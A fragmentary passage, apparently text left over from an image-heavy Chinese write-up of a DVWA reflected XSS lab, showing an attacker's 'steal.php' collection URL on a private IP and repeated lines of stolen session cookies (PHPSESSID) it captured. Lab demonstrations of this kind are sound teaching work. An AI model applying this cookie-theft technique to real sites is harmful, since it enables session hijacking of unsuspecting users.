 Vulnerability: Reflected ...
http://192.16...123/steal.php
192.168.124.123/steal.php
hello
else偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366